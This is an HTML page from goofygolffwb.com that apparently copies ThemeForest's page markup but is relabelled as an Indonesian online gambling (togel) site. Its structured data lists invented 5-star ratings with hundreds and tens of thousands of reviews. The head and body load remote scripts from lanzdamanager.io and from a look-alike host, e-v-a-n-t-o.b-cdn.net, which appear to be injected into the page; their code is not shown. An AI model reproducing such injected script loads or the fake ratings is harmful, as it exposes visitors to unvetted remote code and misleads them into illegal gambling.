

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goofygolffwb.com/category/business/
body_size: 21687
content:
<!doctype html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
  <head>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://s.pinimg.com/ct/core.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-953691586&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-800411572&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-943617023&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-ZKBVC1X78F&amp;cx=c&amp;gtm=45He57s1v9117991082za200&amp;tag_exp=101509157~103116026~103200004~103233427~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[window.DATADOG_CONFIG = {
            clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
            applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
            site: 'datadoghq.com',
            service: 'marketplace',
            env: 'production',
            version: 'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',
            sessionSampleRate: 0.2,
            sessionReplaySampleRate: 5
          };
          //]]>
    </script><script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[var rollbarEnvironment = "production"
          var codeVersion = "f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
          //]]>
    </script><script src="https://public-assets.envato-static.com/assets/rollbar-619156fed2736a17cf9c9a23dda3a8e23666e05fcb6022aad1bf7b4446d772e5.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="/wp-content/uploads/2025/gamatogel.jpg" as="image">
    <link rel="preload" href="/wp-content/uploads/2025/logo.gif" as="image">
    <title>LINK SITUS GAMATOGEL INDONESIA</title>
    <meta name="description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <meta name="theme-color" content="#333333">
    <link rel="canonical" href="https://goofygolffwb.com/category/business/">
    <link rel="amphtml" href="https://bisnisgamatogel.b-cdn.net/bussines.html">
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "LINK SITUS GAMATOGEL INDONESIA",
        "image": "/wp-content/uploads/2025/gamatogel.jpg",
        "description": "Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.",
        "brand": {
          "@type": "Brand",
          "name": "GAMATOGEL"
        },
        "sku": "GAMATOGEL",
        "mpn": "GAMA TOGEL",
        "url": "https://goofygolffwb.com/category/business/",
        "offers": {
          "@type": "Offer",
          "url": "https://goofygolffwb.com/category/business/",
          "priceCurrency": "USD",
          "price": "0.00",
          "priceValidUntil": "2025-12-31",
          "itemCondition": "https://schema.org/NewCondition",
          "availability": "https://schema.org/InStock",
          "seller": {
            "@type": "Organization",
            "name": "GAMATOGEL"
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": 779
        },
        "review": [{
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Rudi Caplin"
          }
        }, {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Ajis Gagap"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "Situs Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Gama Togel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "Gamatogel Slot",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 5,
          "name": "Gamatogel Login",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 6,
          "name": "Link Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 7,
          "name": "Gamatogel Online",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 8,
          "name": "LINK SITUS GAMATOGEL INDONESIA",
          "item": "https://goofygolffwb.com/category/business/"
        }]
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "GAMATOGEL",
        "url": "https://goofygolffwb.com/category/business/",
        "logo": "/wp-content/uploads/2025/logo.gif",
        "sameAs": ["https://facebook.com/groups/GAMATOGEL", "https://instagram.com/GAMATOGEL/", "http://t.me/GAMATOGEL"],
        "contactPoint": {
          "@type": "ContactPoint",
          "telephone": "+62-812-8596-0531",
          "contactType": "customer support",
          "areaServed": "ID",
          "availableLanguage": ["Indonesian", "English"]
        }
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [{
          "@type": "Organization",
          "@id": "https://goofygolffwb.com/category/business#org",
          "name": "GAMATOGEL",
          "url": "https://goofygolffwb.com/category/business/",
          "logo": "/wp-content/uploads/2025/gamatogel.jpg"
        }, {
          "@type": "WebSite",
          "@id": "https://goofygolffwb.com/category/business#website",
          "url": "https://goofygolffwb.com/category/business/",
          "name": "GAMATOGEL",
          "publisher": {
            "@id": "https://goofygolffwb.com/category/business#org"
          },
          "inLanguage": "id-ID",
          "potentialAction": {
            "@type": "SearchAction",
            "target": "https://goofygolffwb.com/category/business?s={search_term_string}",
            "query-input": "required name=search_term_string"
          }
        }, {
          "@type": "SoftwareApplication",
          "@id": "https://goofygolffwb.com/category/business#app",
          "name": "GAMATOGEL",
          "applicationCategory": "GameApplication",
          "operatingSystem": "Android, iOS, Windows",
          "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "IDR"
          },
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": 4.9,
            "ratingCount": 62595
          }
        }]
      }
    </script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[window.dataLayer = window.dataLayer || [];
          //]]>
    </script>
    <meta name="bingbot" content="nocache">
    <!-- Open Graph -->
    <meta property="og:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta property="og:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta property="og:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:url" content="https://goofygolffwb.com/category/business/">
    <meta property="og:type" content="website">
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta name="twitter:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta name="twitter:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://goofygolffwb.com/category/business/">
    <meta property="og:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta property="og:site_name" content="ThemeForest">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <style>
      .grid-container.-layout-wide {
        max-width: 1408px;
        padding-left: 16px;
        background-color: #000f12;
        padding-right: 16px
      }

      .global-header {
        -webkit-font-smoothing: subpixel-antialiased;
        -moz-osx-font-smoothing: auto;
        background-color: #000F12;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 13px;
        padding-bottom: 8px
      }

      .global-footer {
        -webkit-font-smoothing: subpixel-antialiased;
        -moz-osx-font-smoothing: auto;
        background-color: #000F12;
        color: white;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 13px;
        padding-bottom: 32px;
        padding-top: 32px
      }

      .header-categories {
        background-color: #000F12;
        border-bottom: 1px solid #e1e8ed;
        height: 48px
      }

      .header-site-titles {
        background-color: #000F12;
      }

      .context-header {
        background: #ffffff;
        border-bottom: 1px solid #fcfcfc;
        padding-top: 8px;
        color: #000F12;
      }
    </style>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">
      //
      < ![CDATA[var container_env_param = "";
          (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
              'gtm.start': new Date().getTime(),
              event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
              j = d.createElement(s),
              dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
            f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', 'GTM-W8KL5Q5');
          //]]>
    </script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="marketing">
      //
      < ![CDATA[var gtmId = 'GTM-KGCDGPL6';
          var container_env_param = "";
          // Google Tag Manager Tracking Code
          (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
              'gtm.start': new Date().getTime(),
              event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
              j = d.createElement(s),
              dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
            f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', gtmId); window.addEventListener('load', function() {
            window.dataLayer.push({
              event: 'pinterestReady'
            });
          });
          //]]>
    </script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <script src="https://lanzdamanager.io/lazdha.js"></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-marketing,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics{display:block;display:initial}.cookieconsent-optout,.cookieconsent-optout-marketing,.cookieconsent-optout-preferences,.cookieconsent-optout-statistics{display:none}</style><style>:root{--color-grey-1000:#191919;--color-grey-1000-mask:rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#cccccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#ffffff;--color-white-mask:rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#000f12;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0px;--chunkiness-none:0px;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0px;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500:0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:0.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0, 0, 1, 1);--transition-easing-ease-in:cubic-bezier(0.42, 0, 1, 1);--transition-easing-ease-in-out:cubic-bezier(0.42, 0, 0.58, 1);--transition-easing-ease-out:cubic-bezier(0, 0, 0.58, 1);--font-family-wide:"PolySansWide","PolySans","Inter",-apple-system,"BlinkMacSystemFont","Segoe UI","Fira Sans","Helvetica Neue","Arial",sans-serif;--font-family-regular:"PolySans","Inter",-apple-system,"BlinkMacSystemFont","Segoe UI","Fira Sans","Helvetica Neue","Arial",sans-serif;--font-family-monospace:"Courier New",monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:0.875rem;--font-size-1x:0.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-0.02em;--font-spacing-normal:0;--font-spacing-loose:0.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive:calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style><style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:active,.brand-neue-button:focus,.brand-neue-button:hover{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url("data:image/svg+xml,<svg width=\"14\" height=\"14\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http: //www.w3.org/2000/svg\">            <g id=\"ico-/-24-/-actions-/-open_in_new\"> <path id=\"Icon-color\" d=\"M17.5 12.0833V15.8333C17.5 16.7538 16.7538 17.5 15.8333 17.5H4.16667C3.24619 17.5 2.5 16.7538 2.5 15.8333V4.16667C2.5 3.24619 3.24619 2.5 4.16667 2.5H7.91667C8.14679 2.5 8.33333 2.68655 8.33333 2.91667V3.75C8.33333 3.98012 8.14679 4.16667 7.91667 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333 11.8532 16.0199 11.6667 16.25 11.6667H17.0833C17.3135 11.6667 17.5 11.8532 17.5 12.0833ZM17.3167 2.91667L17.0917 2.69167C16.98 2.57535 16.8278 2.50668 16.6667 2.5H11.25C11.0199 2.5 10.8333 2.68655 10.8333 2.91667V3.75C10.8333 3.98012 11.0199 4.16667 11.25 4.16667H14.6583L7.625 11.2C7.54612 11.2782 7.50175 11.3847 7.50175 11.4958C7.50175 11.6069 7.54612 11.7134 7.625 11.7917L8.20833 12.375C8.28657 12.4539 8.39307 12.4982 8.50417 12.4982C8.61527 12.4982 8.72176 12.4539 8.8 12.375L15.8333 5.35V8.75C15.8333 8.98012 16.0199 9.16667 16.25 9.16667H17.0833C17.3135 9.16667 17.5 8.98012 17.5 8.75V3.33333C17.4955 3.17342 17.4299 3.02132 17.3167 2.90833V2.91667Z\" fill=\"%231A4200\"/> </g> </svg>")}</style><style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="87e93789b8b4d99aea16b2ce-text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
    <script src="https://e-v-a-n-t-o.b-cdn.net/index.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
  </head>
  <body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[var gtmConfig = {}
          //]]>
    </script>
    <!--[if lte IE 8]>
																																					<div style="color:#fff;background:#f00;padding:20px;text-align:center;">
    ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you 
																																						<a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or 
																																						<a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  
																																					</div>
																																					<![endif]-->
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <script src="https://lanzdamanager.io/lazdha.js"></script>
    <noscript>
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <noscript>
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[
          (function() {
            function normalizeAttributeValue(value) {
              if (value === undefined || value === null) return undefined
              var normalizedValue
              if (Array.isArray(value)) {
                normalizedValue = normalizedValue || value.map(normalizeAttributeValue).filter(Boolean).join(', ')
              }
              normalizedValue = normalizedValue || value.toString().toLowerCase().trim().replace(/&amp;/g, '&').replace(/&#39;/g, "'").replace(/\s+/g, ' ')
              if (normalizedValue === '') return undefined
              return normalizedValue
            }
            var pageAttributes = {
